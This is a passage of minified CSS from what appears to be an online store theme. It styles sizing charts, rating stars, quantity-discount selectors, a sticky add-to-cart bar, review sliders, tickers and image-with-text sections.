td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 